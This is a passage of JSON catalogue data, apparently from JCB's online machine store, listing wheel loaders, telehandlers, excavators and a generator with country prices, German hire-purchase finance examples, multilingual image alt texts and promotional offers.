años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":90,"displayNames":[{"isoCode":"en-GB","text":"406"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£63,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,362.50"},{"name":"HirePurchaseBalanceToFinance","value":"£57,262.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,099.44"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,099.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"406","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"406 CGI 1"},{"isoCode":"en-GB","text":"406 CGI 1"},{"isoCode":"fr","text":"406 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1298"},{"altTexts":[{"isoCode":"en-AU","text":"406 App 1"},{"isoCode":"en-GB","text":"406 App 1"},{"isoCode":"fr","text":"406 App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1302"},{"altTexts":[{"isoCode":"fr","text":"406 App 2"},{"isoCode":"en-GB","text":"406 App 2"},{"isoCode":"en-AU","text":"406 App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1300"},{"altTexts":[{"isoCode":"en-AU","text":"406 App 3"},{"isoCode":"en-GB","text":"406 App 3"},{"isoCode":"fr","text":"406 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1299"},{"altTexts":[{"isoCode":"en-AU","text":"406 App 4"},{"isoCode":"en-GB","text":"406 App 4"},{"isoCode":"fr","text":"406 App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1301"},{"altTexts":[{"isoCode":"fr","text":"406 App 5"},{"isoCode":"en-GB","text":"406 App 5"},{"isoCode":"en-AU","text":"406 App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1303"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,790 kg Compact wheel loader"},{"isoCode":"en-GB","text":"Compact wheeled loader"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"countryIds":[6,4,2],"prices":[{"countryId":1,"amount":62767},{"countryId":2,"amount":45500},{"countryId":4,"amount":63450}],"ordinal":3,"primaryBuildCodes":["V06C","6640"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":91,"displayNames":[{"isoCode":"en-GB","text":"35-22E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£91,180.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£9,135.50"},{"name":"HirePurchaseBalanceToFinance","value":"£82,219.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,578.61"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,578.61","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"35-22e","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"de","text":"Elektrischer JCB Teletruk 35-22E"},{"isoCode":"en-GB","text":"Teletruk électrique CGI 1"},{"isoCode":"en-AU","text":"35-22E CGI 1"},{"isoCode":"fr","text":"Teletruk électrique CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/993"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk électrique CGI 2"},{"isoCode":"de","text":"Elektrischer Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk électrique CGI 2"},{"isoCode":"en-AU","text":"35-22E CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/994"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-22E 1"},{"isoCode":"fr","text":"Teletruk 35-22E 1"},{"isoCode":"en-AU","text":"Teletruk 35-22E 1"},{"isoCode":"de","text":"JCB Teletruk 35-22E fährt mit beladener Gabel in Lagerhalle"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/995"},{"altTexts":[{"isoCode":"de","text":"JCB 35-22E Teletruk belädt einen LKW"},{"isoCode":"en-AU","text":"Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk 35-22E 2"},{"isoCode":"en-GB","text":"Teletruk 35-22E 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/996"},{"altTexts":[{"isoCode":"en-AU","text":"Teletruk 35-22E 3"},{"isoCode":"de","text":"JCB 35-22E beim beladen in einem Flugzeughangar"},{"isoCode":"fr","text":"Teletruk 35-22E 3"},{"isoCode":"en-GB","text":"Teletruk 35-22E 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/997"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk électrique"},{"isoCode":"en-AU","text":"100% Electric. Zero Emissions."},{"isoCode":"de","text":"Elektro Teletruk"},{"isoCode":"en-GB","text":"100% Electric. Zero Emissions."}],"countryIds":[1,6,4,2],"prices":[{"countryId":2,"amount":85024},{"countryId":4,"amount":91180}],"ordinal":3,"primaryBuildCodes":["35E2","3500"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":92,"displayNames":[{"isoCode":"en-GB","text":"403"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"403","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"403 CGI 1"},{"isoCode":"en-GB","text":"403 CGI 1"},{"isoCode":"fr","text":"403 CGI 1"},{"isoCode":"de","text":"403 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1291"},{"altTexts":[{"isoCode":"de","text":"JCB 403 Radlader beim beladen seiner Schaufel"},{"isoCode":"fr","text":"403 App 1"},{"isoCode":"en-AU","text":"403 App 1"},{"isoCode":"en-GB","text":"403 App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1294"},{"altTexts":[{"isoCode":"de","text":"JCB 403 Radlader fährt mit beladener Schaufel"},{"isoCode":"fr","text":"403 App 2"},{"isoCode":"en-GB","text":"403 App 2"},{"isoCode":"en-AU","text":"403 App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1292"},{"altTexts":[{"isoCode":"en-AU","text":"403 App 3"},{"isoCode":"de","text":"JCB Radlader 403 hat einen Sack an den Gabeln hängen und fährt"},{"isoCode":"en-GB","text":"403 App 3"},{"isoCode":"fr","text":"403 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1293"},{"altTexts":[{"isoCode":"en-GB","text":"403 App 4"},{"isoCode":"fr","text":"403 App 4"},{"isoCode":"en-AU","text":"403 App 4"},{"isoCode":"de","text":"JCB Radlader 403 fährt über eine kleine Holz-Brücke und ist beladen mit einer Palette"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1295"},{"altTexts":[{"isoCode":"de","text":"JCB 403 Radlader schiebt Schnee auf die Seite"},{"isoCode":"en-AU","text":"403 App 5"},{"isoCode":"en-GB","text":"403 App 5"},{"isoCode":"fr","text":"403 App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1296"},{"altTexts":[{"isoCode":"en-GB","text":"403 App 6"},{"isoCode":"en-AU","text":"403 App 6"},{"isoCode":"fr","text":"403 App 6"},{"isoCode":"de","text":"JCB 403 Radlader beim Schneeräumen vor einem Hotel"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1297"}],"localisedDetails":[{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"},{"isoCode":"en-AU","text":"2,684 kg Compact Wheel Loader"}],"countryIds":[6,2],"prices":[{"countryId":2,"amount":38722},{"countryId":1,"amount":37313},{"countryId":4,"amount":48400}],"ordinal":2,"primaryBuildCodes":["403L","V03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":93,"displayNames":[{"isoCode":"en-GB","text":"G220QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g220qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1734"},{"altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1733"}],"localisedDetails":[{"isoCode":"en-GB","text":"220 kVA | 175 kW"}],"countryIds":[1],"prices":[],"ordinal":10,"primaryBuildCodes":["G220QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":94,"displayNames":[{"isoCode":"en-GB","text":"531-70"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"531-70","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1319"},{"altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"pt-BR","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1316"},{"altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"pt-BR","text":"App 1"},{"isoCode":"fr","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1314"},{"altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"},{"isoCode":"pt-BR","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1307"},{"altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"},{"isoCode":"pt-BR","text":"App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1309"},{"altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"pt-BR","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1308"},{"altTexts":[{"isoCode":"en-GB","text":"App 5"},{"isoCode":"fr","text":"App 5"},{"isoCode":"pt-BR","text":"App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1310"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic compact 3,1T"},{"isoCode":"pt-BR","text":"3,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"Chariot Telescopic compact 3,1 Tonnes"}],"countryIds":[2,5],"prices":[{"countryId":1,"amount":70632},{"countryId":2,"amount":73293}],"ordinal":9,"primaryBuildCodes":["5960","5RUS","5AEM"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":95,"displayNames":[{"isoCode":"en-GB","text":"540-180"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"540-180","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1341"},{"altTexts":[{"isoCode":"fr","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1343"},{"altTexts":[{"isoCode":"en-GB","text":"CGI 4"},{"isoCode":"fr","text":"CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1342"},{"altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1344"},{"altTexts":[{"isoCode":"fr","text":"App 1"},{"isoCode":"en-GB","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1345"},{"altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1346"},{"altTexts":[{"isoCode":"fr","text":"App 3"},{"isoCode":"en-GB","text":"App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1348"},{"altTexts":[{"isoCode":"fr","text":"App 4"},{"isoCode":"en-GB","text":"App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1347"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 4T Hi-Viz"},{"isoCode":"en-GB","text":"Chariot Telescopic 4 Tonnes Haute visibilité"}],"countryIds":[2],"prices":[{"countryId":1,"amount":95612},{"countryId":2,"amount":99272}],"ordinal":12,"primaryBuildCodes":["5ADI"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":96,"displayNames":[{"isoCode":"en-GB","text":"535-125"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"535-125","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1334"},{"altTexts":[{"isoCode":"fr","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1332"},{"altTexts":[{"isoCode":"en-GB","text":"App 1"},{"isoCode":"fr","text":"App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1338"},{"altTexts":[{"isoCode":"fr","text":"App 2"},{"isoCode":"en-GB","text":"App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1333"},{"altTexts":[{"isoCode":"en-GB","text":"App 3"},{"isoCode":"fr","text":"App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1340"}],"localisedDetails":[{"isoCode":"fr","text":"Telescopic 3,5T"},{"isoCode":"en-GB","text":"999"}],"countryIds":[2],"prices":[{"countryId":1,"amount":9999999},{"countryId":2,"amount":91439}],"ordinal":10,"primaryBuildCodes":["5ADT"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":97,"displayNames":[{"isoCode":"en-GB","text":"407"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£65,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,567.50"},{"name":"HirePurchaseBalanceToFinance","value":"£59,107.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,134.86"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,134.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"407","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"fr","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1359"},{"altTexts":[{"isoCode":"en-GB","text":"CGI 2"},{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-AU","text":"CGI 2"},{"isoCode":"fr","text":"CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1360"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 407 wheel loader lifts pallet on top of a container"},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 soulève une palette sur un conteneur"},{"isoCode":"de","text":"JCB 407 Radlader hebt Palette auf Container"},{"isoCode":"en-GB","text":"JCB 407 wheel loader lifts pallet on top of a container"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1361"},{"altTexts":[{"isoCode":"de","text":"JCB Radlader 407 ist bei Dämmerung im Steinbruch "},{"isoCode":"en-AU","text":"JCB wheel loader 407 is in the quarry at dusk "},{"isoCode":"fr","text":"La chargeuse sur pneus JCB 407 est dans la carrière au crépuscule "},{"isoCode":"en-GB","text":"JCB wheel loader 407 is in the quarry at dusk "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1362"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 407 lifts material onto a lorry"},{"isoCode":"fr","text":"JCB 407 soulève du matériel sur un camion"},{"isoCode":"de","text":"JCB 407 hebt Material auf einen LKW"},{"isoCode":"en-GB","text":"JCB 407 lifts material onto a lorry"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1363"},{"altTexts":[{"isoCode":"fr","text":"JCB 407 sur un chantier de construction avec un godet chargé"},{"isoCode":"en-GB","text":"JCB 407 on a construction site with a loaded bucket"},{"isoCode":"de","text":"JCB 407 auf einer Baustelle mit beladener Schaufel"},{"isoCode":"en-AU","text":"JCB 407 on a construction site with a loaded bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1364"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,063 kg Compact Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"countryIds":[4,2,6],"prices":[{"countryId":4,"amount":65500},{"countryId":1,"amount":66203},{"countryId":2,"amount":68718}],"ordinal":4,"primaryBuildCodes":["V07C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":98,"displayNames":[{"isoCode":"en-GB","text":"409"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£72,200.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£7,237.50"},{"name":"HirePurchaseBalanceToFinance","value":"£65,137.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,250.64"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,250.64","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"409","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1"},{"isoCode":"en-US","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-AU","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1365"},{"altTexts":[{"isoCode":"de","text":"JCB 409 hat einen grossen Stein beladen und ist im Steinbruch "},{"isoCode":"en-GB","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"fr","text":"JCB 409 a chargé une grosse pierre et se trouve dans la carrière "},{"isoCode":"en-AU","text":"JCB 409 has loaded a large stone and is on in the quarry"},{"isoCode":"en-US","text":"JCB 409 has loaded a large stone and is on in the quarry"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1368"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 409 with loaded pallet fork"},{"isoCode":"de","text":"JCB 409 mit beladener Palettengabel"},{"isoCode":"en-GB","text":"JCB 409 with loaded pallet fork"},{"isoCode":"en-US","text":"JCB 409 with loaded pallet fork"},{"isoCode":"fr","text":"JCB 409 avec fourches à palettes chargées"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1370"},{"altTexts":[{"isoCode":"en-AU","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 sur un chantier avec remorque"},{"isoCode":"en-GB","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"en-US","text":"JCB 409 wheel loader on a construction site with trailer"},{"isoCode":"de","text":"JCB 409 Radlader auf einer Baustelle mit Anhänger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1369"},{"altTexts":[{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 en train de déblayer la neige"},{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1367"},{"altTexts":[{"isoCode":"en-GB","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"de","text":"JCB Radlader 409 beim Schnee räumen Nachts mit eingeschalteten Scheinwerfern"},{"isoCode":"fr","text":"Chargeuse sur pneus JCB 409 déblayant la neige la nuit avec les phares allumés"},{"isoCode":"en-US","text":"JCB wheel loader 409 clearing snow at night with headlights on"},{"isoCode":"en-AU","text":"JCB wheel loader 409 clearing snow at night with headlights on"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1366"}],"localisedDetails":[{"isoCode":"fr-CA","text":"1.3 yd³ Chargeuse sur pneus"},{"isoCode":"es-US","text":"1,3 yd³ Cargadora de ruedas"},{"isoCode":"en-CA","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-AU","text":"5,927 kg Compact Wheel Loader"},{"isoCode":"de","text":"Radlader"},{"isoCode":"en-US","text":"1.3 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"}],"countryIds":[7,3,6,4,2],"prices":[{"countryId":4,"amount":72200},{"countryId":1,"amount":77059},{"countryId":2,"amount":79931}],"ordinal":6,"primaryBuildCodes":["V09C","409C"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 60 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 60 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 60 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":103,"displayNames":[{"isoCode":"en-GB","text":"8008E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"8008e","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"8008E CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2115"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2119"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2118"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2116"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2120"},{"altTexts":[{"isoCode":"en-GB","text":"8008E Application 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2117"}],"localisedDetails":[{"isoCode":"en-GB","text":"0.9T Electric Mini Excavator"}],"countryIds":[1],"prices":[],"ordinal":2,"primaryBuildCodes":["809E"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":105,"displayNames":[{"isoCode":"en-GB","text":"86C-2 TAB"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£115,268.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,544.30"},{"name":"HirePurchaseBalanceToFinance","value":"£103,898.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,994.86"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,994.86","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"86c2tab","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"JCB 86C-2 TAB CGI 1"},{"isoCode":"en-GB","text":"JCB 86C-2 TAB CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1141"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging"},{"isoCode":"de","text":"JCB 86C-2 TAB beim baggern"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1143"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 86C-2 TAB digging on a construction site"},{"isoCode":"de","text":"JCB 8026 CTS beim baggern auf einer Baustelle"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1142"}],"localisedDetails":[{"isoCode":"en-GB","text":"86C-2 TAB Midibagger"},{"isoCode":"de","text":"8,6 Tonnen Minibagger"}],"countryIds":[4],"prices":[{"countryId":1,"amount":107755},{"countryId":4,"amount":115268}],"ordinal":42,"primaryBuildCodes":["8384","8288"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":106,"displayNames":[{"isoCode":"en-GB","text":"35Z-1"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£49,033.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,920.80"},{"name":"HirePurchaseBalanceToFinance","value":"£44,287.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£850.31"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£850.31","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 